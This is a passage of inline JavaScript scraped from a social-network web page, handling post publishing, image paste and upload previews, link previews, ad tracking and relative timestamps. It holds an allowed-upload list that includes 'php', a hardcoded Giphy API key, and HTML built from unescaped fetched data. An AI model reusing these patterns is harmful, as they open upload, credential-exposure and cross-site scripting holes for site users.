        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

